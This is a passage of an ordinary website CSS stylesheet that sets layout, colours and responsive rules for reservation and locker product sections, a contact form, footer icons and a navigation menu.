.reservationBox .reservation-lay .contlist .one-txts .list li { margin-bottom:10px; }
.reservationBox .reservation-lay .contlist .one-txts .listnum { margin-bottom:15px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.reservationBox .reservation-lay .contlist .one-txts .listnum li { margin-bottom:10px; font-weight:700; }
.reservationBox .reservation-lay .contlist .one-txts .listnum li p { margin-top:5px; margin-bottom:10px; padding-left:2em; font-weight:400; }
.reservationBox .reservation-lay .contlist .one-txts strong { font-weight:700; }
.reservationBox .reservation-lay .contlist .one-pic img { display:block; margin:8px auto 40px; max-width:100%; }
.reservationBox .reservation-lay .contlist.modea .one-name { margin-bottom:15px; padding:12px 10px 10px 40px; font-size:24px; line-height:24px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.reservationBox .reservation-lay .contlist.modea .one-name:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.reservationBox .reservation-lay .contlist.modea .one-txts { padding:5px 30px 0 30px; margin-bottom:20px; overflow:hidden; position:relative; }
.reservationBox .reservation-lay .contlist.modea .one-txts:before { display:none; }
.reservationBox .txts-row { padding:5px 0 15px; position:relative; }
.reservationBox .txts-row:after { display:block; content:''; width:100%; height:0; overflow:hidden; }
.reservationBox .txts-row .col-l { float:left; width:50%; }
.reservationBox .txts-row .col-r { float:right; margin-right:0; width:46%; }
.reservationBox .txts-row .col-l30 { float:left; width:30%; }
.reservationBox .txts-row .col-r60 { float:right; margin-right:0; width:60%; }
.reservationBox .txts-pic { margin:15px 0; }
.reservationBox img { display:block; margin:0 auto; max-width:100%; }

.reservationBox.reservation1 { background-color:#B8D1F3;margin-top:-1px;}
.reservationBox.reservation1 .container { padding-top:40px; }
.reservationBox.reservation1 .reservation-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(67,184,246,.6); }
.reservationBox.reservation1 .reservation-lay .contentsbox .layer .col .pic:after { border-color: #43B9F6; }
.reservationBox.reservation1 .reservation-lay .contentsbox .layer .col .line { background-color: #43B9F6; }
.reservationBox.reservation1 .reservation-lay .contlist.modea .one-name { color:#294CA8; background-color:#f8f8f8; }
.reservationBox.reservation1 .reservation-lay .contlist.modea .one-name:before { background-color:#294CA8; }

.reservationBox.reservation2 { background-color:#FFE0EB; }
.reservationBox.reservation2 .reservation-lay .bigtit { background-color:#DD3374; }
.reservationBox.reservation2 .reservation-lay .bigtitdot:before { border-right-color:#981B4A; }
.reservationBox.reservation2 .reservation-lay .bigtitdot:after { border-left-color:#981B4A; }
.reservationBox.reservation2 .reservation-lay .conttit { color:#DD3374; background-color:#FFE9F1; }
.reservationBox.reservation2 .reservation-lay .conttit:before { background-color:#DD3374; }
.reservationBox.reservation2 .reservation-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(241,94,153,.6); }
.reservationBox.reservation2 .reservation-lay .contentsbox .layer .col .pic:after { border-color: #F15E99; }
.reservationBox.reservation2 .reservation-lay .contentsbox .layer .col .line { background-color: #F15E99; }
.reservationBox.reservation2 .reservation-lay .contlist.modea .one-name { color:#DD3374; background-color:#FFE9F1; }
.reservationBox.reservation2 .reservation-lay .contlist.modea .one-name:before { background-color:#DD3374; }

.reservationBox.reservation3 { background-color:#DAD6E6; }
.reservationBox.reservation3 .reservation-lay .bigtit { background-color:#443284; }
.reservationBox.reservation3 .reservation-lay .bigtitdot:before { border-right-color:#330066; }
.reservationBox.reservation3 .reservation-lay .bigtitdot:after { border-left-color:#330066; }
.reservationBox.reservation3 .reservation-lay .conttit { color:#443284; background-color:#F3EFFF; }
.reservationBox.reservation3 .reservation-lay .conttit:before { background-color:#443284; }
.reservationBox.reservation3 .reservation-lay .contlist.modea .one-name { color:#443284; background-color:#F3EFFF; }
.reservationBox.reservation3 .reservation-lay .contlist.modea .one-name:before { background-color:#443284; }

.reservationBox.reservation4 { background-color:#FFDFBF; }
.reservationBox.reservation4 .reservation-lay .bigtit { background-color:#FD9704; }
.reservationBox.reservation4 .reservation-lay .bigtitdot:before { border-right-color:#D96D00; }
.reservationBox.reservation4 .reservation-lay .bigtitdot:after { border-left-color:#D96D00; }
.reservationBox.reservation4 .reservation-lay .conttit .one-name { color:#FD9704; background-color:#FFEBCC; }
.reservationBox.reservation4 .reservation-lay .conttit .one-name:before { background-color:#FD9704; }
.reservationBox.reservation4 .reservation-lay .contlist.modea .one-name { color:#FD9704; background-color:#FFEBCC; }
.reservationBox.reservation4 .reservation-lay .contlist.modea .one-name:before { background-color:#FD9704; }
.reservationBox.reservation4 .reservation-lay .contlist .one-txts p strong { }

.reservationBox.reservation5 { background-color:#BFDFFF; }
.reservationBox.reservation5 .reservation-lay .bigtit { background-color:#259DF3; }
.reservationBox.reservation5 .reservation-lay .bigtitdot:before { border-right-color:#294CA8; }
.reservationBox.reservation5 .reservation-lay .bigtitdot:after { border-left-color:#294CA8; }
.reservationBox.reservation5 .reservation-lay .conttit { color:#259DF3; background-color:#D6F2FC; }
.reservationBox.reservation5 .reservation-lay .conttit:before { background-color:#259DF3; }
.reservationBox.reservation5 .reservation-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(67,184,246,.6); }
.reservationBox.reservation5 .reservation-lay .contentsbox .layer .col .pic:after { border-color: #43B9F6; }
.reservationBox.reservation5 .reservation-lay .contentsbox .layer .col .line { background-color: #43B9F6; }
.reservationBox.reservation5 .reservation-lay .contentsbox .layer .col.for-r-pic .txt span.strong { display: block; color: #000; font-weight: 600; }
.reservationBox.reservation5 .reservation-lay .contentsbox .layer .col.for-r-pic .txt span.li { display: block; padding: 8px 0 0 10px; color: #000;}
.reservationBox.reservation5 .reservation-lay .contlist.modea .one-name { color:#259DF3; background-color:#D6F2FC; }
.reservationBox.reservation5 .reservation-lay .contlist.modea .one-name:before { background-color:#259DF3; }

@media only screen and (min-width:1920px) {}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .reservationBox .container { padding:.6rem .5rem; width:auto; }
    .reservationBox .reservation-lay .bigtit { padding:.2rem .5rem; }
    .reservationBox .reservation-lay .bigtit h2 { font-size:.35rem; }
    .reservationBox .reservation-lay .content { margin-bottom:.18rem; padding:0;  }

    .reservationBox .reservation-lay .conttit { margin: 0 .4768rem 12px; font-size: .2rem; }
    .reservationBox .reservation-lay .contlist { margin: 0 .6666rem; }
    .reservationBox .reservation-lay .contlist.modea .one-txts { padding: 5px 0 0 0; }
    .reservationBox .reservation-lay .contentsbox .layer .col .txt { font-size:16px; }
    .reservationBox .reservation-lay .contentsbox .layer .col .txt span.li { font-size:16px; }
}
@media only screen and (max-width:768px) {
    .reservationBox .container { padding:.6rem .4rem; width:auto; }
    .reservationBox .reservation-lay .bigtit h2 { font-size:.35rem; }
    .reservationBox .reservation-lay .content { margin-bottom:.18rem; padding:0 0;  }
    .reservationBox .reservation-lay .conttit { margin: 0 .4768rem 12px; }
    .reservationBox .reservation-lay .contlist { margin: 0 .6666rem; }
    .reservationBox .reservation-lay .contlist.modea .one-txts { padding: 5px 0 0 0; }
    .reservationBox .reservation-lay .contentsbox .layer .col:first-child:before { display: none; }
    .reservationBox .reservation-lay .contentsbox .layer .col.col-full { padding:	0 .53333rem 0 }
    .reservationBox.reservation2 .reservation-lay .contentsbox .layer .col:first-child:before { background-color: #F15E99; }


}
@media only screen and (max-width:414px) {
    .reservationBox .container { padding:1rem .4rem; width:auto; }
    .reservationBox .reservation-lay .bigtit {  margin-bottom:.5rem; padding:.3rem .5rem; }
    .reservationBox .reservation-lay .bigtit h2 { font-size:20px; }
    .reservationBox .reservation-lay .content { margin-bottom:.18rem; padding:0 0;  }

}
.csbox { position:relative; z-index:10; }
.csbox:after { display:block; content:''; position:absolute; left:0; top:120px; right:0; height:300px; background-color:#EAF4FE; z-index:0; }
.csbox .container { position: relative; overflow: hidden; max-width:1260px; z-index:5; }
.csbox .bigtit { padding:50px 0 20px; font-size: 32px; line-height:30px; color: #222; }
.csbox .bigtit .line { display:block; position:relative; margin:17px 0 0; width:80px; height:3px; background:url(https://www.seapointcorp.com/wp-content/themes/seapoint/images/icon.png) no-repeat 0 0;}
.csbox .row { position:relative; overflow:hidden; }
.csbox .col-l .addrs .item { float: left; margin: 15px 0 20px; padding:0 0 0 22px; width: 50%;}
.csbox .col-l { float: left; width:45%; padding: 0 0 50px; }
.csbox .col-l .pic { margin: 0; width: 100%; position: relative; }
.csbox .col-l .pic img { display: block; max-width: 100%; }
.csbox .col-l .addrs { position: relative; overflow: hidden; }
.csbox .col-l .addrs .item .h6 { font-size: 16px; line-height: 1.5; color: #333; font-weight: bold; }
.csbox .col-l .addrs .item .p { font-size: 14px; line-height: 1.5; color: #555; }
.csbox .col-l .addrs .item a { color:#555; }
.csbox .col-l .addrs .item a:hover {  }
.csbox .col-l .tit-2 { margin: 30px 0 20px; font-size: 20px; line-height: 1; color: #222; }
.csbox .col-l .tit-2 a { color: #1954C3; text-decoration: none; }
.csbox .col-r { float: right; width: 48%; margin:20px 1% 60px; padding:55px; border:1px solid #92C6ED; border-radius:10px; background-color:#fff; }
.csbox .col-r .toptxt { margin: 0 0 20px; height: 50px; font-size: 18px; line-height: 24px; color: #2679C3; }
.csbox .formbox { margin: 0; padding:0; width:100%; background:none; box-shadow: none; }
.csbox .formbox ul { margin: 0; padding:0; width:100%; }
.csbox .formbox li { margin:5px 0 20px; position:relative; overflow:hidden; }
.csbox .formbox .inputbox  { display:block; padding:0 12px; height:40px; width:100%; border:1px solid #E6E6E6; background-color:#fff; color:#000;  }
.csbox .formbox .inputbox.w50 { float:left; width:calc( 50% - 7px ); }
.csbox .formbox .inputbox.w50:nth-child(2) { margin-left:14px; }
.csbox .formbox .inputbox:focus { border-color:#396FCB; background-color:#fff; }
.csbox .formbox .textareabox { display:block; padding:10px; width:100%; background-color: rgba(255,255,255,.9); border:1px solid #E6E6E6; }
.csbox .formbox .textareabox:focus { border-color:#396FCB; background-color:rgba(255,255,255,1.00); }
.csbox .formbox .buttonbox { display:block; width:100%; height:60px; background-color:#3995EE; color:#fff; border:0; font-size:24px; line-height:60px; text-align:center; border:0; border-radius:4px; cursor:pointer; }
.csbox .formbox select.inputbox{color:grey}
.csbox .formbox select.inputbox option{color:#000}
.csbox .formbox select.inputbox option[value=""]{color:grey}
.csbox .formbox .buttonbox:hover { margin-top:2px; margin-bottom:-2px; background-color:#4099EA; border:0; box-shadow: 0 5px 8px 0 rgba(24,95,255,.1); }
.footbox .foot-dots { width:210px; }
.footbox .foot-dots .dot { display:block; float:left; margin:0 25px 21px 0; width:44px; height:44px; border-radius:50%; background-image:url(images/foot-dot-1.png); background-size:100%; background-repeat:no-repeat; background-position:center center; position:relative; overflow:hidden; opacity:.9; transition:all .2s ease; cursor:pointer; }
.footbox .foot-dots .dot:hover { margin:-3px 25px 24px 0; opacity:1; box-shadow:0 2px 3px rgba(10,39,102,1.00); }
.footbox .foot-dots .dot2 { background-image:url(images/foot-dot-2.png); }
.footbox .foot-dots .dot3 { background-image:url(images/foot-dot-3.png); }
.footbox .foot-dots .dot4 { background-image:url(images/foot-dot-4.png); }
.footbox .foot-dots .dot5 { background-image:url(images/foot-dot-5.png); }
.footbox .foot-dots .dot6 { background-image:url(images/foot-dot-6.png); }
.footbox .foot-dots .dot7 { background-image:url(images/foot-dot-7.png); }
.footbox .foot-dots .dot8 { background-image:url(images/foot-dot-8.png); }
.footbox .foot-dots .dot9 { background-image:url(images/foot-dot-9.png); }
.footbox .foot-dots .dot10 { background-image:url(images/foot-dot-10.png); }
.footbox .cont .txte { clear: both; }
.footbox .cont .txte a.link { display: block; width: 100%; font-size: 14px; line-height: 1; color: #fff; text-decoration: underline; }
.csbox .formbox .textareabox, .formbox .wpcf7-text {font-family: Helvetica,Arial,sans-serif,"Microsoft Yahei","Hiragino Sans GB",arial,\5b8b\4f53,"Helvetica Neue",Helvetica,STHeiTi,sans-serif;}
@media only screen and (max-width: 768px){
    .csbox .bigtit { width:90%; margin-left:auto; margin-right:auto; }
    .csbox .row { width:90%; margin:0 auto; }
    .csbox .col-l { float: none; width:100%; margin: 0 auto; padding: 20px;}
    .csbox .col-r { float: none; width:100%; margin: 50px auto 20px; padding: 20px;}
    .csbox .col-r:after { left: 0; top: 0; width:calc(100% - 40px ); height: 20px; margin: -20px auto 0 20px; opacity: .1; }
}
@media only screen and (max-width: 550px){
    .csbox .col-l .addrs .item { float:none; width:auto; }
    .csbox .formbox li { margin: 0; }
    .csbox .formbox .inputbox,
    .csbox .formbox .textareabox { margin:8px 0; width:100%; }
    .csbox .formbox .inputbox.w50 { margin:8px 0; width:100%; }
    .csbox .formbox .inputbox.w50:nth-child(2) { margin-left:0; }
}
.csbox .m20{margin-left:10px;}

.c04cont6newbox .txt .for-bt { position:relative; text-align:right; }
.c04cont6newbox .txt .for-bt .bt { display:inline-block; margin-top:10px; margin-right:10px; padding:0 30px; width:auto; height:36px; font-size:14px; line-height:36px; border-radius:18px; background-color:rgba(255,255,255,1); color:#007FFF; z-index:100; transition:all .1s ease;border: 1px solid #fff; }
.c04cont6newbox .txt .for-bt .bt:hover { background-color:rgba(255,255,255,1); color:#007FFF;font-weight:900; }
@media only screen and (max-width: 414px){ .c04cont6newbox .txt .for-bt { text-align:left; }}
/* succcess case comment new style */
.c04cont4box { margin:50px auto; padding:0; background-color:transparent; background-image: none; }
.c04cont4box .cont { position:relative; z-index:10; margin:0 50px; padding:40px 0; border-radius:10px; background-color:rgba(221,51,116,.7); }
.c04cont4box .cont .txt { margin:10px 80px 0; padding:0 60px; }
@media only screen and (min-width: 768px) and (max-width: 1400px){
    .c04cont4box .container { width:auto; max-width:1300px; }
    .c04cont4box .cont .txt { margin:20px 40px; padding:0 50px; }
    .c04cont4box .txt:after, .c04cont4box .txt:before { width:45px; height:30px; }
}
@media only screen and (min-width: 768px) and (max-width: 1200px){
    .c04cont4box .cont .txt { margin:20px 40px; padding:0 40px; }
    .c04cont4box .txt:after, .c04cont4box .txt:before { width:30px; height:20px; }
}
@media only screen and (max-width: 768px){
    .c04cont4box .cont { margin:0 5%; padding: 40px 0 30px; }
    .c04cont4box .cont .txt { margin:30px 25px; padding:0 30px; }
    .c04cont4box .txt:after, .c04cont4box .txt:before { width:25px; height:16px; }
}
@media only screen and (max-width: 414px){
    .c04cont4box .cont { padding: 40px 0 30px; }
    .c04cont4box .cont .txt { margin:20px 6%; padding:0 30px; }
}
.c04cont1newbox.num3 .cont:before { content:'03'; }
.c04cont1newbox.num3 .c-p .pic { border:6px solid rgba(59,100,190,.8); background-color:#fff; }
.c04cont2newbox.num4 .txt .for-bt { position:relative; text-align:right; }
.c04cont2newbox.num4 .txt .for-bt .bt { display:inline-block; margin-top:10px; margin-right:10px; padding:0 30px; width:auto; height:36px; font-size:14px; line-height:36px; border-radius:18px; background-color:rgba(255,255,255,1); color:#007FFF; z-index:100; transition:all .1s ease; }
.c04cont2newbox.num4 .txt .for-bt .bt:hover { background-color:rgba(255,255,255,1); color:#007FFF;font-weight:900; }
.c04cont2newbox.num4 .cont:before { content:'04'; }
.c04cont6newbox.num4 .cont .c-t { float:right; position:relative; margin:50px 0 0 0; width:40%; z-index:20; }
.c04cont6newbox.num4 .cont .c-p { float:left; position:relative; width:60%; z-index:5;}
@media only screen and (max-width: 414px){ .c04cont2newbox.num4 .txt .for-bt { text-align:left; }}

/* locker: menu */
.lockerAboutMenuBox .container { padding:50px 60px; }
.lockerMenu { position:relative; margin-left:-5px; margin-right:-5px; }
.lockerMenu:after { display:block; content:''; width:100%; height:0; clear:both; }
.lockerMenu li { float:left; padding:20px 5px; width:20%; position:relative;  }
.lockerMenu li a { display:block; height:90px; font-size:26px; font-weight:400; line-height:90px; text-align:center; color:#fff; background-repeat:no-repeat; background-position:0 0; background-size:100% 100%; background-color:#2454C7; box-shadow:0 5px 15px rgba(43,75,168,.1); border-radius:14px; transition:all .2s; }
.lockerMenu li a:hover,
.lockerMenu li a:focus { font-weight:600; background-image:none; box-shadow:0 5px 15px rgba(43,75,168,.3); transform:translateY(-2px); }
.lockerMenu li a .pos { display:table; width:100%; height:100%; padding:2px; vertical-align:middle; }
.lockerMenu li a .pos span { display:table-cell; font-size:26px; line-height:1; vertical-align:middle; }
.lockerMenu.forEN { position: relative; margin-left:-5px; margin-right:-5px; padding:10px 0; text-align:center; }
.lockerMenu.forEN li a:hover,
.lockerMenu.forEN li a:focus { font-weight:400; }
.lockerMenu.forEN li a .pos span { font-size:24px; }
.lockerMenu li a.a1 { }
.lockerMenu li a.a1:hover,
.lockerMenu li a.a1:focus { }
.lockerMenu li a.a2 {background-color:#E91672; box-shadow:0 5px 15px rgba(221,51,116,.1); }
.lockerMenu li a.a2:hover,
.lockerMenu li a.a2:focus { background-image:none; box-shadow:0 5px 15px rgba(221,51,116,.3); }
.lockerMenu li a.a3 { background-color:#46409D; box-shadow:0 5px 15px rgba(66,50,134,.1); }
.lockerMenu li a.a3:hover,
.lockerMenu li a.a3:focus { background-image:none; box-shadow:0 5px 15px rgba(66,50,134,.3); }
.lockerMenu li a.a4 {background-color:#FDA308; box-shadow:0 5px 15px rgba(254,153,0,.1); }
.lockerMenu li a.a4:hover,
.lockerMenu li a.a4:focus { background-image:none; box-shadow:0 5px 15px rgba(254,153,0,.3); }
.lockerMenu li a.a5 {background-color:#2FA5F7; box-shadow:0 5px 15px rgba(39,158,243,.1); }
.lockerMenu li a.a5:hover,
.lockerMenu li a.a5:focus { background-image:none; box-shadow:0 5px 15px rgba(39,158,243,.3); }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .lockerAboutMenuBox .container { padding:.4166667rem .5rem; width:auto; }.lockerMenu li { padding:5px; }
    .lockerMenu li a { height:.75rem; line-height: 1; }
    .lockerMenu li a .pos span { font-size:.22rem;  }
    .lockerMenu.forEN li a { height:1rem; }
    .lockerMenu.forEN li a .pos span { font-size:.22rem; }
}
@media only screen and (max-width:768px) {
    .lockerAboutMenuBox .container { padding:.4166667rem .4rem; width:auto; }
    .lockerMenu li { padding:5px; }
    .lockerMenu li a { height:1.2rem; font-size:.22rem; line-height:1; font-weight:600; }
    .lockerMenu li a .pos span { font-size:.24rem; }
    .lockerMenu.forEN li a { height:1.2rem; }
    .lockerMenu.forEN li a .pos span { font-size:.24rem; }
}
@media only screen and (max-width:414px) {
    .lockerAboutMenuBox { background-size:100% 4rem; }
    .lockerMenu li { padding:3px; }
    .lockerMenu li a { padding:0 3px; height:60px; font-size:14px; line-height:1; font-weight:600; }
    .lockerMenu.forEN { margin-left:-5px; margin-right:-5px; }
    .lockerMenu.forEN li { padding-bottom:8px; display:inline-block; width:48%; }
    .lockerMenu.forEN li a { height:1.8rem; }
    .lockerMenu.forEN li a .pos span { font-size:18px; }
}

.mt-20 { margin-top: 20px; }
.lockerBox { margin-bottom:0; overflow:hidden; position:relative; }
.lockerBox .container { padding:70px 60px; }
.lockerBox .locker-lay { padding:36px 0 50px 0; background-color:#fff; border-radius:15px; box-shadow:0 5px 15px rgba(43,75,168,.1); position:relative; }
.lockerBox .locker-lay .bigtit { margin:0 -10px 40px -10px; padding:25px 100px; background-color:#294CA8; overflow:hidden; position:relative; z-index:10; }
.lockerBox .locker-lay .bigtit h2 { margin:0; font-size:42px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.lockerBox .locker-lay .bigtit h4 { margin: 10px 0 0 0; font-size:24px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.lockerBox .locker-lay .bigtitdot { position:relative; z-index:5; }
.lockerBox .locker-lay .bigtitdot:before { display:block; content:''; position:absolute; top:-40px; left:-10px; margin-top:-10px; margin-left:-10px; border:10px solid transparent; border-right-color:#001A66; z-index:5; }
.lockerBox .locker-lay .bigtitdot:after { display:block; content:''; position:absolute; top:-40px; right:-10px; margin-top:-10px; margin-right:-10px; border:10px solid transparent; border-left-color:#001A66; z-index:5; }
.lockerBox .locker-lay .content { margin-bottom:20px; padding:0;  }
.lockerBox .locker-lay .conttit { margin:40px 60px 15px; padding:17px 10px 15px 40px; font-size:24px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.lockerBox .locker-lay .conttit:first-child { margin-top: 0; }
.lockerBox .locker-lay .conttit:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.lockerBox .locker-lay .contentsbox { position: relative; width: 100%; }
.lockerBox .locker-lay .contentsbox .layer { }
.lockerBox .locker-lay .contentsbox .container { padding: 0; width: 100%; }
.lockerBox .locker-lay .contentsbox .layer .col .txt p { margin-bottom: 10px; color: #000; }
.lockerBox .locker-lay .contentsbox .layer .col.col-full { float: none; width: 100%; padding: 0 15px; }
.lockerBox .locker-lay .contentsbox .layer .col.col-full .pic-full { padding: 15px 15px 50px; text-align: center;}
.lockerBox .locker-lay .contentsbox .layer .col .txt span.strong { display: block; color: #000; font-weight: 600; }
.lockerBox .locker-lay .contentsbox .layer .col .txt span.li { display: block; margin: 0 0 10px; padding: 8px 0 0 10px; color: #000; font-size: 18px; line-height: 1.2; }

.lockerBox .locker-lay .contlist { margin: 0 60px; overflow:hidden; position:relative; }
.lockerBox .locker-lay .contlist .one { overflow:hidden; position:relative; }
.lockerBox .locker-lay .contlist .one-name { margin-bottom:15px; padding:12px 10px 10px 60px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:20px; overflow:hidden; position:relative; }
.lockerBox .locker-lay .contlist .one-name:before { position:absolute; display:block; content:''; left:10px; top:0; width:40px; height:40px; background:url(../images/locker-dot1.png) no-repeat center center; background-size:22px; opacity:.4; z-index:10; }
.lockerBox .locker-lay .contlist .one-txts { padding:5px 20px 0 60px; margin-bottom:20px; overflow:hidden; position:relative; }
.lockerBox .locker-lay .contlist .one-txts:before { display:block; content:''; position:absolute; left:29px; top:0; width:2px; height:100%; background-color:#ddd; }
.lockerBox .locker-lay .contlist .one-txts p { margin-bottom:10px; font-size:18px; color:#000; text-align:left; line-height:1.5; }
.lockerBox .locker-lay .contlist .one-txts p >img { display:block; float:left; margin:0 40px 20px 0; }
.lockerBox .locker-lay .contlist .one-txts .list { margin-bottom:10px; font-size:18px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.lockerBox .locker-lay .contlist .one-txts .list li { margin-bottom:10px; }
.lockerBox .locker-lay .contlist .one-txts .listnum { margin-bottom:15px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.lockerBox .locker-lay .contlist .one-txts .listnum li { margin-bottom:10px; font-weight:700; }
.lockerBox .locker-lay .contlist .one-txts .listnum li p { margin-top:5px; margin-bottom:10px; padding-left:2em; font-weight:400; }
.lockerBox .locker-lay .contlist .one-txts strong { font-weight:700; }
.lockerBox .locker-lay .contlist .one-pic img { display:block; margin:8px auto 40px; max-width:100%; }
.lockerBox .locker-lay .contlist.modea .one-name { margin-bottom:15px; padding:12px 10px 10px 40px; font-size:24px; line-height:24px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.lockerBox .locker-lay .contlist.modea .one-name:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.lockerBox .locker-lay .contlist.modea .one-txts { padding:5px 30px 0 30px; margin-bottom:20px; overflow:hidden; position:relative; }
.lockerBox .locker-lay .contlist.modea .one-txts:before { display:none; }
.lockerBox .txts-row { padding:5px 0 15px; position:relative; }
.lockerBox .txts-row:after { display:block; content:''; width:100%; height:0; overflow:hidden; }
.lockerBox .txts-row .col-l { float:left; width:50%; }
.lockerBox .txts-row .col-r { float:right; margin-right:0; width:46%; }
.lockerBox .txts-pic { margin:15px 0; }
.lockerBox img { display:block; margin:0 auto; max-width:100%; }

.lockerBox.locker1 { background-color:#B8D1F3; }
.lockerBox.locker1 .container { padding-top:40px; }
.lockerBox.locker1 .locker-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(67,184,246,.6); }
.lockerBox.locker1 .locker-lay .contentsbox .layer .col .pic:after { border-color: #43B9F6; }
.lockerBox.locker1 .locker-lay .contentsbox .layer .col .line { background-color: #43B9F6; }
.lockerBox.locker1 .locker-lay .contlist.modea .one-name { color:#294CA8; background-color:#f8f8f8; }
.lockerBox.locker1 .locker-lay .contlist.modea .one-name:before { background-color:#294CA8; }

.lockerBox.locker2 { background-color:#FFE0EB; }
.lockerBox.locker2 .locker-lay .bigtit { background-color:#DD3374; }
.lockerBox.locker2 .locker-lay .bigtitdot:before { border-right-color:#981B4A; }
.lockerBox.locker2 .locker-lay .bigtitdot:after { border-left-color:#981B4A; }
.lockerBox.locker2 .locker-lay .conttit { color:#DD3374; background-color:#FFE9F1; }
.lockerBox.locker2 .locker-lay .conttit:before { background-color:#DD3374; }
.lockerBox.locker2 .locker-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(241,94,153,.6); }
.lockerBox.locker2 .locker-lay .contentsbox .layer .col .pic:after { border-color: #F15E99; }
.lockerBox.locker2 .locker-lay .contentsbox .layer .col .line { background-color: #F15E99; }
.lockerBox.locker2 .locker-lay .contlist.modea .one-name { color:#DD3374; background-color:#FFE9F1; }
.lockerBox.locker2 .locker-lay .contlist.modea .one-name:before { background-color:#DD3374; }

.lockerBox.locker3 { background-color:#DAD6E6; }
.lockerBox.locker3 .locker-lay .bigtit { background-color:#443284; }
.lockerBox.locker3 .locker-lay .bigtitdot:before { border-right-color:#330066; }
.lockerBox.locker3 .locker-lay .bigtitdot:after { border-left-color:#330066; }
.lockerBox.locker3 .locker-lay .conttit { color:#443284; background-color:#F3EFFF; }
.lockerBox.locker3 .locker-lay .conttit:before { background-color:#443284; }
.lockerBox.locker3 .locker-lay .contlist.modea .one-name { color:#443284; background-color:#F3EFFF; }
.lockerBox.locker3 .locker-lay .contlist.modea .one-name:before { background-color:#443284; }

.lockerBox.locker4 { background-color:#FFDFBF; }
.lockerBox.locker4 .locker-lay .bigtit { background-color:#FD9704; }
.lockerBox.locker4 .locker-lay .bigtitdot:before { border-right-color:#D96D00; }
.lockerBox.locker4 .locker-lay .bigtitdot:after { border-left-color:#D96D00; }
.lockerBox.locker4 .locker-lay .conttit .one-name { color:#FD9704; background-color:#FFEBCC; }
.lockerBox.locker4 .locker-lay .conttit .one-name:before { background-color:#FD9704; }
.lockerBox.locker4 .locker-lay .contlist.modea .one-name { color:#FD9704; background-color:#FFEBCC; }
.lockerBox.locker4 .locker-lay .contlist.modea .one-name:before { background-color:#FD9704; }
.lockerBox.locker4 .locker-lay .contlist .one-txts p strong { }

.lockerBox.locker5 { background-color:#BFDFFF; }
.lockerBox.locker5 .locker-lay .bigtit { background-color:#259DF3; }
.lockerBox.locker5 .locker-lay .bigtitdot:before { border-right-color:#294CA8; }
.lockerBox.locker5 .locker-lay .bigtitdot:after { border-left-color:#294CA8; }
.lockerBox.locker5 .locker-lay .conttit { color:#259DF3; background-color:#D6F2FC; }
.lockerBox.locker5 .locker-lay .conttit:before { background-color:#259DF3; }
.lockerBox.locker5 .locker-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(67,184,246,.6); }
.lockerBox.locker5 .locker-lay .contentsbox .layer .col .pic:after { border-color: #43B9F6; }
.lockerBox.locker5 .locker-lay .contentsbox .layer .col .line { background-color: #43B9F6; }
.lockerBox.locker5 .locker-lay .contentsbox .layer .col.for-r-pic .txt span.strong { display: block; color: #000; font-weight: 600; }
.lockerBox.locker5 .locker-lay .contentsbox .layer .col.for-r-pic .txt span.li { display: block; padding: 8px 0 0 10px; color: #000;}
.lockerBox.locker5 .locker-lay .contlist.modea .one-name { color:#259DF3; background-color:#D6F2FC; }
.lockerBox.locker5 .locker-lay .contlist.modea .one-name:before { background-color:#259DF3; }

@media only screen and (min-width:1920px) {}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .lockerBox .container { padding:.6rem .5rem; width:auto; }
    .lockerBox .locker-lay .bigtit { padding:.2rem .5rem; }
    .lockerBox .locker-lay .bigtit h2 { font-size:.35rem; }
    .lockerBox .locker-lay .content { margin-bottom:.18rem; padding:0;  }

    .lockerBox .locker-lay .conttit { margin: 0 .4768rem 12px; font-size: .2rem; }
    .lockerBox .locker-lay .contlist { margin: 0 .6666rem; }
    .lockerBox .locker-lay .contlist.modea .one-txts { padding: 5px 0 0 0; }
    .lockerBox .locker-lay .contentsbox .layer .col .txt { font-size:16px; }
    .lockerBox .locker-lay .contentsbox .layer .col .txt span.li { font-size:16px; }
    .lockerBox .locker-lay .contentsbox .layer .col .list li { margin-bottom:10px; font-size:18px; line-height:30px; color:#000; }
}
@media only screen and (max-width:768px) {
    .lockerBox .container { padding:.6rem .4rem; width:auto; }
    .lockerBox .locker-lay .bigtit h2 { font-size:.35rem; }
    .lockerBox .locker-lay .content { margin-bottom:.18rem; padding:0 0;  }
    .lockerBox .locker-lay .conttit { margin: 0 .4768rem 12px; }
    .lockerBox .locker-lay .contlist { margin: 0 .6666rem; }
    .lockerBox .locker-lay .contlist.modea .one-txts { padding: 5px 0 0 0; }
    .lockerBox .locker-lay .contentsbox .layer .col:first-child:before { display: none; }
    .lockerBox .locker-lay .contentsbox .layer .col.col-full { padding:	0 .53333rem 0 }
    .lockerBox.locker2 .locker-lay .contentsbox .layer .col:first-child:before { background-color: #F15E99; }
    .lockerBox .locker-lay .contentsbox .layer .col .list li { margin-bottom:10px; font-size:18px; line-height:30px; color:#000; }
    .lockerBox .txts-row .col-l { width:100%; }
